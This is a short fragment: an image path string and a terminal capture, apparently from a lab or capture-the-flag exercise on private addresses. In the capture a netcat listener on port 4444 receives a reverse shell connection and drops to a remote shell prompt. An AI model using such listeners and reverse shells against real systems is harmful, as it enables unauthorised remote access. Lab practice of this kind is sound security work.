 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.14.6] 60006
sh: 0: can't access tty; job control turned off
$